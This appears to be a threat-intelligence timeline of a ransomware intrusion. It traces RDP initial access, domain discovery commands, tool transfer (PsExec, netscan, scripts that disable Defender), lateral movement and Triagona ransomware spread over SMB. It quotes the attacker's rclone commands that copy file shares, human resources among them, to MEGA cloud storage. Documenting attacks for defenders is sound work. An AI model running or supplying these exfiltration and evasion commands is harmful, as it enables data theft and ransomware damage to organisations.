 Day 0
23:32 UTC
Initial Access
RDP from 77.83.36.3
23:34 UTC
Discovery Commands
"C:\Windows\system32\net.exe" group "domain admins" /domain
whoami.exe
netscan.exe
23:35 UTC
Ingress Tool Transfer
Over RDP Session on beachhead
C:\Users\Administrator\Music\scaner\DefenderOFF.bat
C:\Users\Administrator\Music\scaner\DefenderON.bat
C:\Users\Administrator\Music\scaner\ipall.bat
C:\Users\Administrator\Music\scaner\ipinfo.bat
C:\Users\Administrator\Music\scaner\ipwho.bat
C:\Users\Administrator\Music\scaner\netscan.exe
C:\Users\Administrator\Music\scaner\newnewuser.bat
C:\Users\Administrator\Music\scaner\newuser.bat
C:\Users\Administrator\Music\scaner\openrdp.bat
C:\Users\Administrator\Music\scaner\PsExec.exe
C:\Users\Administrator\Music\scaner\psNET.bat
C:\Users\Administrator\Music\scaner\rdp.exe
C:\Users\Administrator\Music\scaner\sd.exe
C:\Users\Administrator\Music\scaner\start.bat
23:56 UTC
Lateral Movement
RDP to file share server
Lateral Tool Transfer
Day 1
00:15 UTC
Lateral Movement
RDP to second file share server
00:24 UTC
Defense Evasion
Various commands to disable Windows Defender
00:26 UTC
Exfiltration
Beachhead
start — копия.bat
rclone.exe copy "\\[IP ADDRESS]\Files" MEGA:domain -q
--ignore-existing --auto-confirm --multi-thread-streams
12 --transfers ""
Second file share server
start — копия — копия.bat
rclone.exe copy "\\[IP ADDRESS]\\Files" MEGA:domain -q --
ignore-existing --auto-confirm --multi-thread-streams 12 --
transfers 12
rclone.exe copy "\\[IP ADDRESS]\\human resources"
MEGA:domain -q --ignore-existing --auto-confirm --multi-
thread-streams 12 --transfers 12
02:12 UTC
Command and Control
external RDP to beachhead from new IP 193.106.31.98
02:12 UTC
Lateral Movement
RDP to backup server
02:17 UTC
Defense Evasion on Share Servers
Various commands to disable Windows Defender
02:22 UTC
Impact
Triagona ransomware - build_redacted.exe
executed on four accessed hosts directly
SMB connections to other hosts spreading
encryption network wide